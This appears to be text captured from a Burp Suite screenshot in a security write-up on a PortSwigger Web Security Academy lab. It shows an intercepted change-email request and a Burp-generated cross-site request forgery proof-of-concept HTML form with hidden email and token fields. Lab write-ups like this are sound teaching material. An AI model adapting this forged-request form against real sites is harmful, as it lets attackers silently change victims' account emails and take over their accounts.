 Request to: https://0a7f001b037d23cd8319691c00760049.web-security-academy.net
? Options
Raw Params Headers Hex
POST /my-account/change-email HTTP/1.1
Host: 0a7f001b037d23cd8319691c00760049.web-security-academy.net
Connection: close
Content-Length: 61
Cache-Control: max-age=0
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
? < + > 0 matc
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a7f001b037d23cd8319691c00760049.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test123&#64;163&#46;com" />
<input type="hidden" name="csrf" value="aFispfrfYu5CRPiOXXgBy8k6p68L96XN" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
先知社区